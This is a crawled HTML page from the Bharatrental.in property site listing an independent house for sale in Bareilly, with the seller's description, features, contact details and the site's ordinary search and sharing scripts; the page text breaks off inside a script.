

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bharatrental.in/property/property-to-buy/a-marvellous-house-for-a-tempting-price-extra-rooms-for-no-extra-pricehigh-quality-interiors-are-installed/628.html
body_size: 8248
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes">

<title>A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed 25-Jan-2018 10:32 AM</title>
<meta name="description" content="i have invested a lot after making this house. specially in interiors. the wood word was very costly and it cost me around 2.5 lakhs when i built it. i made it for my family and not for sale. but now we have to shift to another city and that's why,... 25-Jan-2018 10:32 AM">
<meta name="robots" content="index, follow">


<link rel="canonical" href="https://www.bharatrental.in/property/property-to-buy/a-marvellous-house-for-a-tempting-price-extra-rooms-for-no-extra-pricehigh-quality-interiors-are-installed/628.html" />


<link href="https://www.bharatrental.in/images/favicon.ico"rel="shortcut icon"type=image/png><link href="https://www.bharatrental.in/css/compressed.css"rel=stylesheet media=all><link href="https://www.bharatrental.in/css/offcanvas.css"rel=stylesheet media=all><link rel="preload" href="https://www.bharatrental.in/assets/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"><noscript>  <link href="https://www.bharatrental.in/assets/css/font-awesome.min.css" rel="stylesheet"></noscript><link rel="preload" href="https://www.bharatrental.in/assets/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<script src="https://www.bharatrental.in/js/compressed.js"></script><script src="https://www.bharatrental.in/js/offcanvas.js"></script><script>function open_facebox(e){jQuery.facebox({ajax:e,image:"facebox/closelabel.png"})}function closepopup(){return $.facebox.close(),!1}$(document).on("click", "#close_popup", closepopup);</script><style>#facebox .content{width:100%!important}</style><header><div class=container><div class=row><div class="col-md-2 col-sm-4"><a href="https://www.bharatrental.in/"class="hidden-xs logo"><img alt="Bharatrental.in logo" class="img-responsive" src="https://www.bharatrental.in/images/logo.png">
    <span class="sr-only">Bharatrental Home</span></a></div><div class="visible-sm col-sm-3"><div class="icons sm-guest text-center"></div></div><div class="col-sm-5 visible-sm"><div class=sm-guest><span>Welcome Guest ! </span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div><div class="col-md-10 col-sm-12"><div class=topbar><div class=hidden-sm><div class=row><div class="col-md-4 hidden-xs col-sm-7"><a href=mailto:info@bharatrental.in><i class="fa fa-envelope"></i> info@bharatrental.in</a></div><div class="col-md-4 hidden-xs"><div class=icons></div></div><div class="col-md-4 col-sm-5 text-right"><span>Welcome Guest !</span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div></div></div><nav class="navbar navbar-default"><div><div class=navbar-header><button aria-expanded=false class="collapsed navbar-toggle"data-target=#mobile-navbar-collapse data-toggle=collapse type=button><span class=sr-only>Toggle navigation</span> <span class=icon-bar></span> <span class=icon-bar></span> <span class=icon-bar></span></button><a href="https://www.bharatrental.in/" class="logo visible-xs"><img src="https://www.bharatrental.in/images/logo.png" srcset=" https://www.bharatrental.in/images/logo.png 1x,https://www.bharatrental.in/images/logo.png 2x,https://www.bharatrental.in/images/logo.png 3x " width="179" height="80"alt="Bharatrental logo"
        class="img-responsive"> </a></div><div class="collapse navbar-collapse"id=mobile-navbar-collapse><ul class="nav navbar-nav navbar-right"><li class=active><a href="https://www.bharatrental.in/"class='active'>home</a><li><a href="https://www.bharatrental.in/property/buy.html">buy</a><li><a href="https://www.bharatrental.in/property/rent.html">rent</a><li><a href="https://www.bharatrental.in/property/submit.html">submit property<b  style="color:#b20000;"><sup> (Free)</sup></b></b></a><li><a href="https://www.bharatrental.in/agent.html">agent</a><li><a href="https://www.bharatrental.in/subscribe.html">post requirement</a></ul></div></div></nav></div></div></div></header><main id="main-content" role="main"><link href="https://www.bharatrental.in/css/sweetalert.css"rel=stylesheet media=all><script src="https://www.bharatrental.in/js/sweetalert.min.js"async></script><script>function changepassword(){$("#errmsg").html(""),swal({title:"Change Your Password.",html:'<p><label style="font-size: 14px;">Enter Old Password</label><input type="password" id="old_pwd" style="text-align: left;" placeholder="Old Password"><br><label  style="margin-left: -7px;font-size: 14px;">Enter New Password</label><input type="password" id="new_pwd" style="text-align: left;" placeholder="New Password"><br><label style="margin-left: -31px;font-size: 14px;">Enter Confirm Password</label><input type="password" id="confirm_pwd" style="text-align: left;" placeholder="Confirm Password"><br><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#old_pwd"),s=$("#new_pwd"),l=$("#confirm_pwd");""==e.val()?$("#errmsg").html("Please enter your Old Password"):""==s.val()?$("#errmsg").html("Please enter your New Password"):""==l.val()?$("#errmsg").html("Please enter your Confirm Password"):s.val()!=l.val()?$("#errmsg").html("New Password and Confirm Password Mismatch"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{opwd:e.val(),pwd:s.val()},url:"https://www.bharatrental.in/dashboard/change_password.html",success:function(e){$("#errmsg").html(""),"Please Enter Correct Old Password"==e?setTimeout(function(){swal("Invalid!","Please Enter Correct Old Password!","error")}):setTimeout(function(){swal({title:"Good job",text:"Password Changed Successfully! Please Re-Login",type:"success"},function(){location.href="https://www.bharatrental.in/login.html"})})}}))})}</script>

  <!-- Inline critical CSS -->
  <style>
    /* Example: critical header/nav CSS */
    header { display: flex; align-items: center; }
    nav.navbar { display: block; }
    #loginForm { display: block; }
    /* Add other above-the-fold rules from compressed.css/offcanvas.css */
  </style>

  <!-- Load full CSS asynchronously -->
  <link rel="preload" href="https://www.bharatrental.in/css/compressed.css" as="style" onload="this.rel='stylesheet'">
  <link rel="preload" href="https://www.bharatrental.in/css/offcanvas.css" as="style" onload="this.rel='stylesheet'">
  <noscript>
    <link rel="stylesheet" href="https://www.bharatrental.in/css/compressed.css">
    <link rel="stylesheet" href="https://www.bharatrental.in/css/offcanvas.css">
  </noscript>
   
               <!-- font awesome -->

<link rel="preload"
      href="https://www.bharatrental.in/assets/css/font-awesome.min.css"
      as="style"
      onload="this.rel='stylesheet'">

<noscript>
<link rel="stylesheet" href="https://www.bharatrental.in/assets/css/font-awesome.min.css">
</noscript>


 </head>
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
</main><script async defer>function load(){if(GBrowserIsCompatible()){var n=new GMap2(document.getElementById("map"));n.addControl(new GSmallMapControl),n.addControl(new GMapTypeControl);var e=new GLatLng(17.385,78.4867);n.setCenter(e,15);var a=new GMarker(e);n.addOverlay(a)}}</script><script async src="https://www.bharatrental.in/js/compressed1.js"></script><script async src="https://www.bharatrental.in/js/xzoom.min.js"></script><link href="https://www.bharatrental.in/css/compressed1.css"media=screen rel=stylesheet><script async defer>$(document).ready(function(){$(".fancybox-effects-d").fancybox({padding:0,openEffect:"elastic",openSpeed:150,closeEffect:"elastic",closeSpeed:150,closeClick:!0,maxWidth:100,maxHeight:100,helpers:{overlay:null}})})</script><section><a href=#banner-search aria-controls=banner-search aria-expanded=false class="banner-search collapsed"data-toggle=collapse role=button><div class=container>Click to toggle Properties Search <span class=pull-right><i class="fa fa-search"></i></span></div></a><div class=collapse id=banner-search role=tabpanel><div class=home-banner><div class=ban-overlay><div class=container><div class=row><h3>Search Properties to Buy or Sell</h3><div class=ban-intro><form action="https://www.bharatrental.in/property/buy/search.html"class="clear formStyle01"id=main_form method=post><div class=row><div class="col-md-3 col-sm-6"><div class=form-group><label>City</label> <select class="form-control selectpicker show-tick"id=city name=city><option value=0>Select City</option><option value="1">Ahmedabad</option><option value="2">Bangalore</option><option value="4">Chennai</option><option value="8">Hyderabad</option><option value="15">International</option><option value="16">Agartala</option><option value="17">Agra</option><option value="19">Ahmednagar</option><option value="20">Aizawl</option><option value="21">Ajmer</option><option value="22">Aligarh</option><option value="23">Allahabad</option><option value="24">Aluva</option><option value="25">Alwar</option><option value="26">Amalapuram</option><option value="27">Ambala</option><option value="28">Amravati</option><option value="29">Amritsar</option><option value="30">Anand</option><option value="31">Anantapur</option><option value="32">Angamaly</option><option value="33">Anjuna</option><option value="34">Asansol</option><option value="35">Aurangabad</option><option value="36">Auroville</option><option value="37">Baga</option><option value="38">Bahadurgarh</option><option value="39">Bahraich</option><option value="40">Balasore</option><option value="42">Bareilly</option><option value="43">Belgaum</option><option value="44">Bellary</option><option value="45">Bhadohi</option><option value="46">Bhagalpur </option><option value="47">Bharuch</option><option value="48">Bhatinda</option><option value="49">Bhatpara</option><option value="50">Bhavnagar</option><option value="51">Bhilai</option><option value="52">Bhilai Nagar</option><option value="53">Bhilwara</option><option value="54">Bhiwandi</option><option value="55">Bhopal</option><option value="56">Bhubaneswar</option><option value="57">Bhuj</option><option value="58">Bijapur</option><option value="59">Bijnor</option><option value="60">Bikaner</option><option value="61">Bilaspur</option><option value="62">Calangute</option><option value="63">Calicut</option><option value="64">Canacona</option><option value="65">Chandigarh</option><option value="66">Chengannur</option><option value="68">Chitradurga</option><option value="69">Chittorgarh</option><option value="70">Coimbatore</option><option value="71">Cuttack</option><option value="72">Dabolim</option><option value="73">Daman</option><option value="74">Davanagere</option><option value="75">Dehradun</option><option value="76">Delhi</option><option value="77">Dhamtari</option><option value="78">Dhanbad</option><option value="79">Dhule</option><option value="80">Dispur</option><option value="81">Durg</option><option value="82">Durgapur</option><option value="83">Ernakulam</option><option value="84">Erode</option><option value="85">Faizabad</option><option value="86">Faridabad</option><option value="87">Gandhinagar </option><option value="88">Gangtok</option><option value="89">Gaya</option><option value="90">Ghaziabad</option><option value="91">Goa</option><option value="92">Gobindgarh</option><option value="93">Gondia</option><option value="94">Gorakhpur</option><option value="95">Greater Noida</option><option value="96">Gulbarga</option><option value="97">Guna</option><option value="98">Guntur</option><option value="99">Gurgaon</option><option value="100">Guwahati</option><option value="101">Gwalior</option><option value="102">Haldwani</option><option value="103">Hamirpur</option><option value="104">Hanglur</option><option value="105">Hapur</option><option value="106">Hardoi</option><option value="107">Haridwar</option><option value="108">Hisar</option><option value="109">Hoshairpur</option><option value="110">Hospet</option><option value="111">Hosur</option><option value="112">Howrah</option><option value="113">Hubli-Dharwad</option><option value="115">Imphal</option><option value="116">Indore</option><option value="118">Itanagar</option><option value="119">Itawa</option><option value="120">Jabalpur</option><option value="121">Jaipur</option><option value="122">Jakhau</option><option value="123">Jalandhar</option><option value="124">Jalgaon</option><option value="125">Jammu</option><option value="126">Jamnagar</option><option value="127">Jamshedpur</option><option value="128">Jaypore</option><option value="129">Jhansi</option><option value="130">Jodhpur</option><option value="131">Kalyan</option><option value="132">Kancheepuram</option><option value="133">Kangra</option><option value="134">Kannur</option><option value="135">Kanpur</option><option value="136">Karnal</option><option value="137">Kavaratti</option><option value="138">Kharagpur</option><option value="139">Khurja</option><option value="140">Kochi</option><option value="141">Kohima</option><option value="142">Kolhapur</option><option value="143">Kolkata</option><option value="144">Kollam</option><option value="145">Kota</option><option value="146">Kottayam</option><option value="147">Kozhikode</option><option value="148">Krishna</option><option value="149">Kullu-Manali</option><option value="150">Kurukshetra</option><option value="151">Ladakh</option><option value="152">Lucknow</option><option value="153">Ludhiana</option><option value="154">Madgaon</option><option value="155">Madurai</option><option value="156">Malappuram</option><option value="157">Malda</option><option value="158">Mandi</option><option value="159">Mangalore</option><option value="160">Manipal</option><option value="161">Mapusa</option><option value="162">Matheran</option><option value="163">Mathura</option><option value="164">Mayiladuthurai</option><option value="165">Meerut</option><option value="166">Mira-Bhayandar</option><option value="167">Mirzapur</option><option value="168">Mohali</option><option value="169">Moradabad</option><option value="170">Morbi</option><option value="171">Mount Abu</option><option value="172">Mumbai</option><option value="173">Mundra</option><option value="174">Munnar</option><option value="175">Mussoorie</option><option value="176">Muzaffarnagar</option><option value="177">Mysore</option><option value="178">Nagpur</option><option value="179">Nainital</option><option value="180">Namakkal</option><option value="181">Nanded</option><option value="182">Nanpara</option><option value="183">Nashik</option><option value="184">Nellore</option><option value="185">Noida</option><option value="186">Ooty</option><option value="187">Other</option><option value="188">Palakkad</option><option value="189">Panaji</option><option value="190">Panchkula</option><option value="191">Panipat</option><option value="192">Pantnagar</option><option value="193">Paradip</option><option value="194">Parwanoo</option><option value="195">Pathankot</option><option value="196">Patiala</option><option value="197">Patna</option><option value="198">Periyakulam</option><option value="199">Pilani</option><option value="200">Pimpri Chinchwad</option><option value="201">Ponda</option><option value="202">Pondicherry</option><option value="203">Porbandar</option><option value="204">Port Blair</option><option value="205">Porvorim</option><option value="206">Pune</option><option value="207">Raigarh</option><option value="208">Raipur</option><option value="209">Rajahmundry</option><option value="210">Rajkot</option><option value="211">Rajpura</option><option value="212">Ramanathapuramanchi</option><option value="213">Rishikesh</option><option value="214">Rohtak</option><option value="215">Roorkee</option><option value="216">Ropar</option><option value="217">Rourkela</option><option value="218">Saharanpur</option><option value="219">Saharsa</option><option value="220">Salem</option><option value="221">Sambalpur</option><option value="222">Sangli</option><option value="223">Sangrur</option><option value="224">Secunderabad</option><option value="225">Shahjanpur</option><option value="226">Shekhawati</option><option value="227">Shillong</option><option value="228">Shimla</option><option value="229">Shimoga</option><option value="230">Sijua</option><option value="231">Silchar</option><option value="232">Siliguri</option><option value="233">Silvassa</option><option value="234">Sivakasi</option><option value="235">Solapur</option><option value="236">Sonepat</option><option value="237">South Dum Dum</option><option value="238">Srinagar</option><option value="239">Surat</option><option value="240">Thanjavur</option><option value="241">Thiruvanamalai</option><option value="242">Thiruvananthapuram</option><option value="243">Thrissur</option><option value="244">Tiruchirapalli</option><option value="245">Tirunelveli</option><option value="246">Tirupati</option><option value="247">Tiruppur</option><option value="248">Tumkur</option><option value="249">Tuticorin</option><option value="250">Udaipur</option><option value="251">Udupi</option><option value="252">Ujjain</option><option value="253">Vadodara</option><option value="254">Vallabh Vidhyanagar</option><option value="255">Valsad</option><option value="256">Varanasi</option><option value="257">Vasco da gama</option><option value="258">Vellore</option><option value="259">Verna</option><option value="260">Vijayawada</option><option value="261">Vizag</option><option value="262">Vizianagaram</option><option value="263">Vrindavan</option><option value="264">Warangal</option><option value="265">Wardha</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Location</label> <select class="form-control selectpicker show-tick"id=location name=location><option>Location</select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Type of Property</label> <select class="form-control selectpicker show-tick"id=prop_type name=prop_type><optgroup label="-----Residential-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="3">Apartment / Flat</option><option value="4">Independent House</option><option value="5">Hostel</option><option value="7">Guest House</option><option value="8">Vacation Rental</option><option value="9">Farm House</option><option value="10">Residential Plot / Land</option><optgroup label="-----Commercial-----"style="background:none repeat scroll 0 0 #324b73;color:#fff"value=""></optgroup><option value="13">Shop</option><option value="14">Showroom</option><option value="15">Office Space</option><option value="16">Plug and Play Office</option><option value="17">Time Share</option><option value="18">Shopping Mall Space</option><option value="19">Hotel / Resort</option><option value="20">Warehouse / Godown</option><option value="21">Industrial Building</option><option value="22">Business Center</option><option value="23">Roof Rights</option><option value="24">Industrial Plot / Land</option><option value="25">Commercial Plot / Land</option><option value="26">Institutional Plot / Land</option><option value="27">Agricultural Plot / Land</option><option value="28">Multipurpose Building</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Wanted / Available</label> <select class="form-control selectpicker show-tick"id=req_type name=req_type><option value="1">Property For Rent</option><option value="2">Property to Buy</option><option value="5">Paying Guest</option></select></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Min Price</label> <input class=form-control id=minprice name=minprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Max Price</label> <input class=form-control id=maxprice name=maxprice placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label>Key Words</label> <input class=form-control id=keywords name=keywords placeholder=""></div></div><div class="col-md-3 col-sm-6"><div class=form-group><label class=no-visible>search</label> <button class="btn btn-block btn-md btn-warning"id=form_submit name=form_submit type=submit>Search Now <i class="fa fa-search"></i></button></div></div></div></form></div></div></div></div></div></div></section><section class=pad-50><div class="container view"><div class=row><div class=col-sm-8><h1>A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed</h1><hr><section id=fancy><div class=row><div class="column large-12"style=text-align:center><div class=xzoom-container><img alt="A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed"class=xzoom4 src="https://www.bharatrental.in/uploads/5e078f7d663570a76a8c011c26184ee8.jpg"id=xzoom-fancy><div class=xzoom-thumbs><a><img alt="A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed"class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/5e078f7d663570a76a8c011c26184ee8.jpg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/5e078f7d663570a76a8c011c26184ee8.jpg"></a><a><img alt="A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed"class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/d9eda2a28408c8995a115c5927a36eb1.jpg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/d9eda2a28408c8995a115c5927a36eb1.jpg"></a><a><img alt="A marvellous house for a tempting price. extra rooms for no extra price.high quality interiors are installed"class=xzoom-gallery4 src="https://www.bharatrental.in/uploads/ff528187c57f58b75b7b2513bd048a97.jpg"style=width:80px;height:80px xpreview="https://www.bharatrental.in/uploads/ff528187c57f58b75b7b2513bd048a97.jpg"></a></div></div></div><div class="column large-7"></div></div></section><h4>Description</h4><hr>
<div style="width: 100%; word-wrap: break-word;">i have invested a lot after making this house. specially in interiors. the wood word was very costly and it cost me around 2.5 lakhs when i built it. i made it for my family and not for sale. but now we have to shift to another city and that's why, i am selling it.</div>
<br><br><h4>Property Features</h4><hr><div class="row pro-fea"><div class="col-md-3 col-sm-6"><p><span class="imgIcon WaterIcon01"></span> 24 Hours Water</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon SecurityIcon01"></span> Security</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon trainIcon01"></span> Near Station</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon BrokersIcon01"></span> Brokers Excuse</div><div class="col-md-3 col-sm-6"><p><span class="imgIcon petsIcon01"></span> Pets Allowed</div></div><h4>Additional Details</h4><hr><ul class="list-unstyled view-list"><li><h5 class=text-danger>Call for Price</h5></li><li><strong>Mobile : </strong>9897639106<li><strong>Contact Name: </strong>Alok<li><strong>City: </strong>Bareilly<li><strong>Landmark : </strong>near funcity bareilly</li><li><strong>Price : </strong>28000 per sqft<li><strong>Facilities : </strong>2 Bathroom(s), 1 Carpark(s), 180 square yard <li><strong>Year of Built : </strong>2000<li><strong>Property Type : </strong>Independent House<li><strong>Address : </strong>131, north city, pilibhi road 
Bareilly<li><strong>Posted Date : </strong>2018-01-25</ul>

<!--<h4>Share or Save Details</h4><hr><div class=row><div class="col-md-3 col-sm-6"><i class="fa fa-envelope"></i> <a href=javascript:void(0) onclick='open_facebox1("628","https://www.bharatrental.in/property/property-to-buy/a-marvellous-house-for-a-tempting-price-extra-rooms-for-no-extra-pricehigh-quality-interiors-are-installed/628.html")'rel=nofollow>Send to Realtors / Friends</a></div><div class="col-md-3 col-sm-6"><i class="fa fa-phone"></i> <a href=javascript:void(0) onclick='open_facebox2("628")'rel=nofollow>Contact the Advertiser</a></div>
<div class="col-md-3 col-sm-6"><i class="fa fa-save"></i> <a href=javascript:void(0) onclick='open_facebox3("628","https://www.bharatrental.in/property/property-to-buy/a-marvellous-house-for-a-tempting-price-extra-rooms-for-no-extra-pricehigh-quality-interiors-are-installed/628.html")'rel=nofollow>Save this listing</a></div></div>-->






<br><div></div></div>       <div class=col-sm-4><div class=well><h4>Related Properties</h4><ul class=rproperties-list><li><a href="https://www.bharatrental.in/property/property-to-buy/1075-sq-feet-3bhk-apartment-flat-at-dodbulapur-road-bangalore/2628.html">3 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/228995-sq-feet-industrial-plot-land-at-hoskote-bangalore/2612.html">Industrial Plot / Land for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/526-acres-industrial-plot-land-at-hoskote-bangalore/2610.html">Industrial Plot / Land for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/1982-sq-feet-3bhk-apartment-flat-at-rajaji-nagar-bangalore/2604.html">3 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/4500-sq-feet-office-space-at-marathahalli-bangalore/2603.html">Office Space for Sale 4500 Sq....</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/759-sq-feet-1bhk-apartment-flat-at-yesvantpur-bangalore/2592.html">1 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/3600-sq-feet-independent-house-at-jaya-nagar-block-1-bangalore/2591.html">Independent House for Sale 3600...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/1655-sq-feet-3bhk-apartment-flat-at-hebbal-bangalore/2587.html">3 BHK Apartment / Flat for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/12664-sq-feet-residential-plot-land-at-church-street-bangalore/2583.html">Residential Plot / Land for Sale...</a></li><li><a href="https://www.bharatrental.in/property/property-to-buy/3429-sq-feet-3bhk-apartment-flat-at-richmond-town-bangalore/2546.html">3 BHK Apartment / Flat for Sale...</a></li></ul><p></p></div></div></div></div></section></main>
<!-- ✅ END MAIN LANDMARK -->

<footer>
    <!-- Footer Links -->
    <section>
        <div class="top-links">
            <div class="link-overlay">
                <div class="container">
                   <p style="margin:0; font-size:24px;"><strong>Popular Cities</strong></p>
                        <hr>

                    <nav aria-label="Popular cities">
    <ul class="row list-unstyled">
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/hyderabad/8.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Hyderabad
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/mumbai/172.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Mumbai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/delhi/76.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Delhi
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/pune/206.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Pune
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/chennai/4.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Chennai
            </a>
        </li>
        <li class="col-md-4 col-sm-6 col-xs-6">
            <a href="https://www.bharatrental.in/properties-list/city/bangalore/2.html">
                <i class="fa fa-angle-double-right" aria-hidden="true"></i> Bangalore
            </a>
        </li>
    </ul>
</nav>

                    <div class="footer-content">
                                            </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Sub Footer -->
    <section>
        <div class="sub-footer">
            <div class="container">
                <div class="row">

                    <div class="col-md-4 col-sm-3">
                        © 2026 
                        <a href="https://www.bharatrental.in/">Bharatrental.in</a>
                        . All Rights Reserved.
                    </div>

                    <div class="col-md-5 col-sm-5">
                        <div class="bottom-links">
                            <a href="https://www.bharatrental.in/sell-rent-post-property-online.html">Post property</a>
                            <a href="https://www.bharatrental.in/about-us.html">About us</a>
                            <a href="https://www.bharatrental.in/terms-and-conditions.html">Terms & Conditions</a>
                            <a href="https://www.bharatrental.in/contact-us.html">Contact us</a>
                            <a href="https://www.bharatrental.in/properties-list/city.html">All Cities</a>
                            <a href="https://www.bharatrental.in/properties-list/location.html">All Locations</a>
                            <a href="https://www.bharatrental.in/privacy-policy.html">Privacy Policy</a>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KC7SNN642"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KC7SNN642');
</script>
</footer>
</body>
</html>
<script>function open_facebox1(e,t){$.ajax({type:"POST",data:{prop_id:e},url:"https://www.bharatrental.in/property/share.html",success:function(e){$("#errmsg").html(""),swal({title:"Share Property Details with Friends",html:'<p><label><a href="'+t+'" target="_blank"><span style="color: #23599F;font-size: 14px;font-weight: bold;">'+e+'</span></a><br/><input type="hidden" value="'+t+'" id="prop_link" name="prop_link" /></label><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Email Address <sup>*</sup></span> </label><input type="text" id="email" name="email" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Enter Your Friend Email Address <sup>*</sup></span> </label><input type="text" id="femail" name="femail" class="form-control"></div><div class="form-group"><label style="float: left;font-size: 14px;margin-left: 10px;"> <span>Message</span> </label><br><label style="float: left;color: #666;font-size: 10px;margin-left: 10px;"> <span>(Not more than 100 characters)</span> </label><input type="text" id="message" name="message" class="form-control"></div><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeButtonAriaLabel:!0,width:"400px",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#email"),t=$("#femail"),a=$("#prop_link"),l=$("#message"),s=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+[\.]{1}[a-zA-Z]{2,4}$/;""==e.val()?$("#errmsg").html("Please enter EmailID"):-1==e.val().search(s)?$("#errmsg").html("Please Enter Valid EmailID!"):""==t.val()?$("#errmsg").html("Please Enter Your Friend EmailID"):-1==t.val().search(s)?$("#errmsg").html("Please Enter Valid Friend EmailID!"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{email:e.val(),femail:t.val(),prop_link:a.val(),message:l.val()},url:"https://www.bharatrental.in/property/send_shared_details.html",success:function(e){$("#errmsg").html(""),0==e?setTimeout(function(){swal("Invalid!","Ooops Something Went Wrong!","error")}):1==e?setTimeout(function(){swal({title:"Good job",text:"Details Sent Successfully!",type:"success"},function(){location.reload()})}):setTimeout(function(){swal("Problem with sql query")})}}))})}})}function open_facebox2(e){var t=896,a="";if(t==a)swal("Invalid!","This property is submitted by you. You can not send message to yourself!","error");else{swal({title:"Sending Message to Advertiser",html:'<div class="form-group"><label style="float: left;font-size: 14px;"><span>Your Name <sup>*</sup></span></label><br/><input type="text" readonly id="user_name" name="user_name" value="" class="form-control" style="margin-left: 0px;"></div><div class="form-group"><label style="float: left;font-size: 